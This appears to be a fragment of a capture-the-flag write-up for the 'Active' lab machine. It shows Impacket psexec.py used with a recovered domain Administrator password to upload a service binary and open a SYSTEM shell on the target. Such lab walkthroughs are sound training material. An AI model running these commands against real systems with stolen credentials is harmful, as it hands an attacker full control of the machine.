 Active # ❯ psexec.py 'active.htb/Administrator:Ticketmaster1968'@10.129.166.82
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.129.166.82.....
[*] Found writable share ADMIN$
[*] Uploading file JQjDycvi.exe
[*] Opening SVCManager on 10.129.166.82.....
[*] Creating service TrUg on 10.129.166.82.....
[*] Starting service TrUg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system